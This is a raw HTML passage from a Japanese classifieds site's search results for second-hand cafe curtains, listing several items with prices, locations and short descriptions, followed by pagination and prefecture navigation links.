<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ly8u2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ly8u2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-hu9ky"><img alt="【値下げ‼️】可愛い❤️カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5e8b87a3eb44c540d88ef30e/thumb_1586202530962.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-hu9ky">【値下げ‼️】可愛い❤️カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>50円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1373/a-647-kasaoka">笠岡市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1373/s-1161011">笠岡駅</a>
<a href="/all/sale-hom/g-1373">家庭用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
可愛い❤️<strong>カフェカーテン</strong>です。

サイズは画像をご覧下さい…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成12月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="hu9ky" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">23</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="hu9ky" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">23</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokushima/sale-fur/article-1jzq60"><img alt="カフェカーテン　約100㌢×75㌢　サリュ　2枚セット　突っ張り棒付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d00f2cb54d0e93569d5d19/thumb_m_1000013416.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokushima/sale-fur/article-1jzq60">カフェカーテン　約100㌢×75㌢　サリュ　2枚セット　突っ張り棒付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokushima/sale-fur">徳島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokushima/sale-fur/g-1299/a-688-tokushima">徳島市</a>
<a rel="nofollow" href="/tokushima/sale-fur/g-1299/s-1180228">佐古駅</a>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B5%E3%83%AA%E3%83%A5">サリュ</a>
</div>
</div>
<div class='p-item-detail'>
サリュで購入しました、グレーの<strong>カフェカーテン</strong>です。
約100㌢×75㌢2枚…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成12月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jzq60" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jzq60" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kyoto/sale-hom/article-16o9yv"><img alt="カフェカーテン　レース　カーテン　花柄" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65776ce595281d4a62c23d09/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kyoto/sale-hom/article-16o9yv">カフェカーテン　レース　カーテン　花柄</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kyoto/sale-hom">京都</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kyoto/sale-hom/g-all/s-3400305">西京極駅</a>
<a href="/all/sale-hom">生活雑貨</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
<strong>カフェカーテン</strong>
縦　33.5　×   横  14…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月21日
</div>
<div class='u-color-gray'>
作成12月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="16o9yv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="16o9yv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-hom/article-1lvqjb"><img alt="1220-221 【無料】 カフェカーテン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694618559cf8523d93a3a864/thumb_m_1766201430169nNA3DE9K3L7h.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/sale-hom/article-1lvqjb">1220-221 【無料】 カフェカーテン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-hom">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/sale-hom/g-all/a-459-nagoya">名古屋市</a>
<a href="/all/sale-hom">生活雑貨</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>
商品について】
1220-221 <strong>カフェカーテン</strong>


【状態】
・使用に伴う多少の…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月20日
</div>
<div class='u-color-gray'>
作成12月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lvqjb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lvqjb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-oth/article-1csssb"><img alt="カフェカーテン¥100→¥0値下げ
" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66fa0aeb4a74bd19e41c2c16/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-oth/article-1csssb">カフェカーテン¥100→¥0値下げ
</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-oth">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/osaka/sale-oth/g-all/a-542-osaka">大阪市</a>
<a href="/all/sale-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
<strong>カフェカーテン</strong>です。サイズ　縦44cm、横109…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成12月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1csssb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1csssb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": " カフェカーテン",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">1</a>
</li>

<li>
<a rel="next" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-2">2</a>
</li>

<li>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-3">3</a>
</li>

<li>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-4">4</a>
</li>

<li>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-5">5</a>
</li>

<li>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-6">6</a>
</li>

<li>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-35">35</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「カフェカーテン」の中古あげます・譲ります 全1745件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の中古あげます・譲りますで欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の中古あげます・譲りますの新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のカフェカーテン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
